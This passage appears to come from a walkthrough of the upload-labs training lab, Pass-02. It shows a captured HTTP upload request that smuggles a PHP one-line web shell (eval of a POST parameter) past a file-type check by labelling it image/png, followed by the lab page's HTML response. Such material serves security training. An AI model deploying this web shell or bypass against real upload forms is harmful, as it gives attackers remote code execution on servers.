 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------16827996l491
Content-Length: 322
Connection: close
Referer: http://192.168.1.216/upload-labs-master/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------16827996l491
Content-Disposition: form-data; name="upload_file"; filename="zsc0810.php"
Content-Type: image/png
<?php eval($_POST['ant']); ?>
-----------------------------16827996l491
Content-Disposition: form-data; name="submit"
上传
-----------------------------16827996l491--
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/zsc0810.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" t
<div class="dialog-content"></div>
</div>